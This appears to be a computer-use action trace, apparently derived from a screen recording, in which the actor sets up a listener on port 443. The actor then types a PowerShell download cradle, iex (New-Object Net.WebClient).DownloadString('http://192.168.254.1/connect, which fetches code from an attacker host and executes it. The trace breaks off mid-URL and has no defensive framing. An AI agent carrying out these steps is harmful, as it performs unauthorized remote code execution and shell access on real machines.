
{"action": "type", "text": "LPort 44"}

{"action": "type", "text": "3"}

{"action": "mouse_move", "coordinate": [368, 334]}

- Restore the second console from the taskbar and drag it lower so the 443 listener output shows above
{"action": "left_click", "coordinate": [278, 481]}

{"action": "mouse_move", "coordinate": [352, 210]}

{"action": "left_click_drag", "start_coordinate": [339, 157], "coordinate": [339, 222]}

- Begin the cradle: iex (New-Object Net.WebClient).DownloadString( in the second console
{"action": "type", "text": "iex"}

{"action": "type", "text": "(New"}

{"action": "type", "text": "-Object"}

{"action": "type", "text": "New"}

{"action": "type", "text": "Net."}

{"action": "type", "text": "WebClient).D"}

{"action": "type", "text": "ownloadStri"}

{"action": "type", "text": "ng("}

{"action": "type", "text": "'http"}

{"action": "type", "text": "://"}

{"action": "type", "text": "192.168.25"}

{"action": "type", "text": "4.1/connect"}
